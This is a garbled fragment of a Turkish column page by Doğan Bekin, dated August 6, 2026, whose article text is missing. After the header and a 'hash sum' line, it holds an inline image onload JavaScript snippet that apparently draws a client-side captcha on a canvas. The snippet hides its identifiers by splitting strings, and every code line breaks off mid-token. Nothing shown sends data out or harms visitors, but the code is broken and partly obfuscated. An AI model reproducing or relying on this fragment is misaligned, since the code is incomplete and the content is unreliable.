
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 6, 2026
🔐 Hash sum: d47c9902a42b223d6647f997fbcff78d | 📅 Last update: 20
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var...